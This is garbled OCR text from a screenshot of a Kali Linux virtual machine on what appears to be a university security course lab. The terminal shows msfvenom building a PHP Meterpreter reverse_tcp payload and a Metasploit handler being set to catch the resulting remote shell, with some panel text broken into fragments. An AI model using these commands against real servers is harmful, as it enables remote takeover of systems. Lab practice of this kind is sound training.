 bcw904 - Kali Linux 1.0.6 32 bit - Google Chrome
tartan-cr-vcd0.coresys.njit.edu/tenant/NJIT-IT-SENESY-IT430/wmks-console/index.html?vmId=vm-16d9de3f-7641-4279-a9eb-1dff33ae5540
bcw904 - Kali Linux 1.0.6 32 bit
FULL SCREEN
CTRL+ALT+DEL OPTIONS
Applications Places Tue Mar 9, 4:06 PM root
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.20.9 LPORT=23
23 -f raw > meterpreter.php
root@kali:~
[*] Options
Name
Module
Platform
Arch
Needs Admin
Total size
Rank
Provided by
egypt <
Basic optio
Name Curr
---- ----
LHOST
LPORT 4444
root@kali: ~
File Edit View Search Terminal Help
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.20.9
LHOST => 192.168.20.9
msf exploit(handler) > set LPORT 2323
LPORT => 2323
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.20.9:2323
[*] Starting the payload handler...
KALI LINUX
The quieter you become, the more you are able to hear
':
.
file or d
ded.